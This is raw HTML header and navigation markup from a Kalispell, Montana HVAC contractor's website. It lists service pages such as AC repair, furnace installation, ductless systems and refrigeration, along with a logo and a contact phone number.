	<li id="menu-item-13257" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/light-commercial-hvac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Light Commercial</a></li>
	<li id="menu-item-13258" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/new-construction-hvac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">New Construction</a></li>
	<li id="menu-item-13259" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/industrial-hvac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Industrial</a></li>
</ul>
</li>
<li id="menu-item-13260" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-menu-parent uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class = "uael-offcanvas-menu-item">Maintenance</a></li>
<li id="menu-item-13261" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-menu-parent uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class = "uael-offcanvas-menu-item">Financing</a></li>
<li id="menu-item-13274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/hvac-resources-kalispell-mt/" class = "uael-offcanvas-menu-item">Resources<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13271" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-near-me/" class = "uael-offcanvas-sub-menu-item">HVAC Near Me</a></li>
	<li id="menu-item-13268" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/blog/" class = "uael-offcanvas-sub-menu-item">HVAC Blog</a></li>
	<li id="menu-item-13278" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/all-of-all-valley-mechanical-inc-services/" class = "uael-offcanvas-sub-menu-item">All Services</a></li>
	<li id="menu-item-13269" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-company-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">HVAC Company</a></li>
	<li id="menu-item-13276" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/electrician-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Electrician</a></li>
	<li id="menu-item-13270" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-faqs/" class = "uael-offcanvas-sub-menu-item">HVAC FAQs</a></li>
	<li id="menu-item-13272" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-terminology/" class = "uael-offcanvas-sub-menu-item">HVAC Terminology</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/seer-calculator/" class = "uael-offcanvas-sub-menu-item">SEER Calculator</a></li>
	<li id="menu-item-13273" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/hvac-troubleshooter/" class = "uael-offcanvas-sub-menu-item">HVAC Troubleshooter</a></li>
</ul>
</li>
<li id="menu-item-13275" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-menu-parent uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/contact-us/" class = "uael-offcanvas-menu-item">Contact Us</a></li>
</ul>					</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
						<div class="uael-button-wrapper elementor-widget-button elementor-align-left elementor-tablet-align-center elementor-mobile-align-">
			<a href="javascript:void(0);" class="uael-offcanvas-trigger elementor-button-link elementor-button elementor-clickable elementor-size-sm" data-offcanvas="99ea162">
						<span class="elementor-button-content-wrapper">

												<span class="elementor-button-icon elementor-align-icon-right">
						<i aria-hidden="true" class="fas fa-bars"></i>					</span>
										<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none">Menu</span>
		</span>
					</a>
		</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0269048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0269048" data-element_type="section" id="header_logo_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d55e4fe" data-id="d55e4fe" data-element_type="column" id="logo_col">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15965c3 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="15965c3" data-element_type="widget" id="logoN" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.allvalleymech.com">
			<img width="198" height="198" src="https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp" class="attachment-full size-full wp-image-13395" alt="vallylogo" srcset="https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp 198w, https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo-150x150.webp 150w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1d45afa elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="1d45afa" data-element_type="widget" id="eliteN" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="203" height="96" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/valleyelite.webp" class="attachment-full size-full wp-image-13343" alt="valleyelite" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2a1499 elementor-hidden-mobile" data-id="e2a1499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac8ac21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac8ac21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5a6457" data-id="c5a6457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a46cc5 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3a46cc5" data-element_type="widget" id="header_text_quote" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="357" height="80" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/exptext.webp" class="attachment-full size-full wp-image-13341" alt="exptext" srcset="https://www.allvalleymech.com/wp-content/uploads/2020/09/exptext.webp 357w, https://www.allvalleymech.com/wp-content/uploads/2020/09/exptext-300x67.webp 300w" sizes="(max-width: 357px) 100vw, 357px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84d602f elementor-hidden-tablet elementor-hidden-mobile" data-id="84d602f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ed57cc elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6ed57cc" data-element_type="widget" id="header_phone_num" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="tel:406-730-8500"><span id="hcall">(406) 730-8500</span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f66e60 elementor-hidden-tablet elementor-hidden-mobile" data-id="6f66e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38986b4 elementor-align-right elementor-widget elementor-widget-button" data-id="38986b4" data-element_type="widget" id="hdrcntbtn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cb163 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21cb163" data-element_type="section" id="header_menu_sec" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f9d7e4" data-id="7f9d7e4" data-element_type="column" id="menulftcol" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ce0340 elementor-nav-menu__align-justify elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ce0340" data-element_type="widget" id="mainmenuN" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5ce0340" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12657"><a aria-expanded="false" href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link">AC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12987"><a href="https://www.allvalleymech.com/ac-repair-service-kalispell-mt/" class="elementor-sub-item menu-link">AC Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="https://www.allvalleymech.com/ac-installation-service-kalispell-mt/" class="elementor-sub-item menu-link">AC Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://www.allvalleymech.com/ac-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link">AC Replacement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12659"><a aria-expanded="false" href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link">Heating</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12995"><a href="https://www.allvalleymech.com/heating-repair-service-kalispell-mt/" class="elementor-sub-item menu-link">Heating Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://www.allvalleymech.com/heating-installation-service-kalispell-mt/" class="elementor-sub-item menu-link">Heating Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="https://www.allvalleymech.com/heating-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link">Heating Replacement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12991"><a href="https://www.allvalleymech.com/furnace-repair-service-kalispell-mt/" class="elementor-sub-item menu-link">Furnace Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="https://www.allvalleymech.com/furnace-installation-service-kalispell-mt/" class="elementor-sub-item menu-link">Furnace Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="https://www.allvalleymech.com/furnace-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link">Furnace Replacement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.allvalleymech.com/boilers-services-kalispell-mt/" class="elementor-sub-item menu-link">Boilers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12997"><a href="https://www.allvalleymech.com/radiant-in-floor-heating-service-kalispell-mt/" class="elementor-sub-item menu-link">Radiant In Floor Heating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12663"><a href="https://www.allvalleymech.com/heat-pumps-services-kalispell-mt/" class="elementor-sub-item menu-link">Heat Pumps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a aria-expanded="false" href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link">Indoor Air Quality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12998"><a href="https://www.allvalleymech.com/home-humidifiers-service-kalispell-mt/" class="elementor-sub-item menu-link">Home Humidifiers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-12669"><a aria-expanded="false" href="https://www.allvalleymech.com/services/" class="elementor-item menu-link">Other Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12665"><a aria-expanded="false" href="https://www.allvalleymech.com/ductless-services-kalispell-mt/" class="elementor-sub-item menu-link">Ductless</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12925 current_page_item menu-item-13015"><a href="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Ductless Air Conditioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13017"><a href="https://www.allvalleymech.com/mini-splits-services-kalispell-mt/" class="elementor-sub-item menu-link">Mini Splits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://www.allvalleymech.com/mini-splits-ac-services-kalispell-mt/" class="elementor-sub-item menu-link">Mini Splits AC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.allvalleymech.com/electrical-services-kalispell-mt/" class="elementor-sub-item menu-link">Electrical Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12667"><a aria-expanded="false" href="https://www.allvalleymech.com/refrigeration-services-kalispell-mt/" class="elementor-sub-item menu-link">Refrigeration</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://www.allvalleymech.com/ice-machines-service-kalispell-mt/" class="elementor-sub-item menu-link">Ice Machines</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019"><a href="https://www.allvalleymech.com/gas-fireplace-services-kalispell-mt/" class="elementor-sub-item menu-link">Gas Fireplace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13020"><a href="https://www.allvalleymech.com/gas-lines-services-kalispell-mt/" class="elementor-sub-item menu-link">Gas Lines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13026"><a aria-expanded="false" href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.allvalleymech.com/residential-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027"><a href="https://www.allvalleymech.com/commercial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link">Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://www.allvalleymech.com/light-commercial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link">Light Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://www.allvalleymech.com/new-construction-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link">New Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034"><a href="https://www.allvalleymech.com/industrial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link">Industrial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13033"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13032"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link">Financing</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ce0340" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12657"><a aria-expanded="false" href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">AC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12987"><a href="https://www.allvalleymech.com/ac-repair-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">AC Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="https://www.allvalleymech.com/ac-installation-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">AC Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://www.allvalleymech.com/ac-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">AC Replacement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12659"><a aria-expanded="false" href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Heating</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12995"><a href="https://www.allvalleymech.com/heating-repair-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Heating Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://www.allvalleymech.com/heating-installation-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Heating Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="https://www.allvalleymech.com/heating-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Heating Replacement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12991"><a href="https://www.allvalleymech.com/furnace-repair-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Furnace Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="https://www.allvalleymech.com/furnace-installation-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Furnace Installation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="https://www.allvalleymech.com/furnace-replacement-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Furnace Replacement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.allvalleymech.com/boilers-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Boilers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12997"><a href="https://www.allvalleymech.com/radiant-in-floor-heating-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Radiant In Floor Heating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12663"><a href="https://www.allvalleymech.com/heat-pumps-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Heat Pumps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a aria-expanded="false" href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Indoor Air Quality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12998"><a href="https://www.allvalleymech.com/home-humidifiers-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Home Humidifiers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-12669"><a aria-expanded="false" href="https://www.allvalleymech.com/services/" class="elementor-item menu-link" tabindex="-1">Other Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12665"><a aria-expanded="false" href="https://www.allvalleymech.com/ductless-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Ductless</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12925 current_page_item menu-item-13015"><a href="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Ductless Air Conditioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13017"><a href="https://www.allvalleymech.com/mini-splits-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Mini Splits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://www.allvalleymech.com/mini-splits-ac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Mini Splits AC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.allvalleymech.com/electrical-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Electrical Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12667"><a aria-expanded="false" href="https://www.allvalleymech.com/refrigeration-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Refrigeration</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://www.allvalleymech.com/ice-machines-service-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Ice Machines</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019"><a href="https://www.allvalleymech.com/gas-fireplace-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Gas Fireplace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13020"><a href="https://www.allvalleymech.com/gas-lines-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Gas Lines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13026"><a aria-expanded="false" href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.allvalleymech.com/residential-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027"><a href="https://www.allvalleymech.com/commercial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://www.allvalleymech.com/light-commercial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Light Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://www.allvalleymech.com/new-construction-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">New Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034"><a href="https://www.allvalleymech.com/industrial-hvac-services-kalispell-mt/" class="elementor-sub-item menu-link" tabindex="-1">Industrial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13033"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13032"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Financing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da1c995" data-id="da1c995" data-element_type="column" id="menurgtcol" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e4633e elementor-widget__width-auto uael-offcanvas-wrap-submenu-no uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="4e4633e" data-element_type="widget" id="oofcanvasN" data-settings="{&quot;uael_display_inline_button_align&quot;:&quot;right&quot;}" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
					
		<div id="4e4633e-overlay" data-trigger-on="button" data-close-on-overlay="no" data-close-on-esc="no" data-content="menu" data-device="false" data-custom="" data-custom-id="" data-canvas-width="350" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-4e4633e" >
			<div id="offcanvas-4e4633e" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-right">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
						<ul id="menu-responsive-menu" class="uael-offcanvas-menu"><li id="menu-item-13262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13262"><a href="https://www.allvalleymech.com/" class="menu-link">Home</a></li>
<li id="menu-item-13263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13263"><a aria-expanded="false" href="https://www.allvalleymech.com/about/" class="menu-link">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-13266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13266"><a href="https://www.allvalleymech.com/gallery/" class="menu-link">Gallery</a></li>
	<li id="menu-item-13264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13264"><a rel="privacy-policy" href="https://www.allvalleymech.com/about/privacy-policy/" class="menu-link">Privacy Policy</a></li>
	<li id="menu-item-13265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13265"><a href="https://www.allvalleymech.com/about/accessibility-statement/" class="menu-link">Accessibility statement</a></li>
	<li id="menu-item-13267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13267"><a href="https://www.allvalleymech.com/reviews/" class="menu-link">Reviews</a></li>
</ul>
</li>
<li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13228"><a aria-expanded="false" href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="menu-link">AC</a>
<ul class="sub-menu">
	<li id="menu-item-13229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://www.allvalleymech.com/ac-repair-service-kalispell-mt/" class="menu-link">AC Repair</a></li>
	<li id="menu-item-13230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13230"><a href="https://www.allvalleymech.com/ac-installation-service-kalispell-mt/" class="menu-link">AC Installation</a></li>
